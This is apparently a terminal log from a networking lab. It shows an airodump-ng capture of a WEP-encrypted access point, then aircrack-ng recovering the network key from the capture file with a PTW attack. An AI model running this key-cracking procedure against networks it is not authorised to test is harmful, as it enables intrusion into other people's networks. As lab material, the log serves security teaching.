 CH  6 ][ Elapsed: 6 mins ][ 2023-10-17 09:39
BSSID              PWR RXQ  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID
B0:48:7A:D2:DD:74  -40  45     2269   101870  277   6   54e  WEP  WEP         WEP
BSSID              STATION            PWR   Rate    Lost    Frames  Notes  Probes
B0:48:7A:D2:DD:74  B8:27:EB:35:AB:17  -41   54e-54e  1510   103444
Quitting...
(base) informatica@informatica-12:~$ ls
anaconda2     captura-01.cap         captura-01.kismet.netxml  curl1.txt  Downloads         icmp_sender.py              MPLABXProjects  pingv1.py  rtl8188eus    salida.xml  ThinkDSP
archivo1.txt  captura-01.csv         captura-01.log.csv        Desktop    examples.desktop  ion                         Music           pt         salida.gnmap  snap        Videos
archivo2.txt  captura-01.kismet.csv  cifrado.py                Documents  GNS3              MATLABDesktopSaveError.log  Pictures        Public     salida.nmap   Templates
(base) informatica@informatica-12:~$ sudo aircrack-ng -b B0:48:7A:D2:DD:74 captura-01.cap
Reading packets, please wait...
Opening captura-01.cap
Read 235451 packets.
1 potential targets
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 101890 ivs.
KEY FOUND! [ 12:34:56:78:90 ]
Decrypted correctly: 100%
(base) informatica@informatica-12:~$